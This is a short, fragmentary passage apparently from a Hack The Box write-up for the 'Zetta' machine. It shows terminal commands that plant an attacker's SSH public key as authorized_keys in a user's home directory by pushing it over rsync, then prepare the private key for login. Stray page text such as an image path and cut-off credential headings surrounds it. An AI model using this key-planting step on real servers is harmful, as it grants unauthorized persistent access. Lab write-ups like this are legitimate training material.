 root@kali:~/htb/boxes/Zetta-10.10.10.156/.ssh# mv sifo-ssh ../
root@kali:~/htb/boxes/Zetta-10.10.10.156/.ssh# mv sifo-ssh.pub authorized_keys
root@kali:~/htb/boxes/Zetta-10.10.10.156/.ssh# cd ..
root@kali:~/htb/boxes/Zetta-10.10.10.156# rsync -a .ssh rsync://roy@[dead:beef::250:56ff:feb9:5dfd]:8730/home_roy
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
You must have explicit, authorized permission to access this rsync
server. Unauthorized attempts and actions to access or use this
system may result in civil and/or criminal penalties.
All activities performed on this device are logged and monitored.
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
@ZE::A staff
This rsync server is solely for access to the zetta master server.
The modules you see are either provided for "Backup access" or for
"Cloud sync".
Password:
root@kali:~/htb/boxes/Zetta-10.10.10.156# chmod 600 sifo-ssh
SHARING
USE THE BELOW CREDENTIALS ON OUR
Username